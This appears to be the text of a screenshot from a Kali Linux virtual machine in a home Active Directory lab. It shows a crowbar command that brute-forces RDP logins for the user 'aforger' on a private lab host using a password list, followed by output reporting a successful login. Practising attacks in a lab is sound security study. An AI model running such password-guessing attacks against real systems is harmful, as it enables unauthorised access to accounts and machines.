 kali-linux-2024.3-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$ crowbar -b rdp -u aforger -C passwords.txt -s 192.168.10.100/32
2025-02-19 22:46:51 START
2025-02-19 22:46:51 Crowbar v0.4.2
2025-02-19 22:46:51 Trying 192.168.10.100:3389
2025-02-19 22:46:55 RDP-SUCCESS : 192.168.10.100:3389 - aforger
2025-02-19 22:46:55 STOP
┌──(kali㉿kali)-[~/Desktop/ad-project]
└─$